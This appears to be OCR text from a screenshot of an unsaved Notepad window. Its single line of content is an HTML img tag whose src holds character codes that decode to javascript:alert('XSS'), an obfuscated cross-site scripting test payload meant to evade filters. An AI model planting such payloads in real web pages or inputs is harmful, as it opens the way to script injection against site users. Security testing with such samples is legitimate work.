 Untitled - Notepad
File Edit Format View Help
<img src=106;97;118;97;115;99;114;105;112;116;58;97;108;101;114;116;40;39;88;83;83;39;41;>
Notepad
Do you want to save changes to Untitled?
Save Don't Save Cancel
Activate Windows
Go to Settings to activate Windows.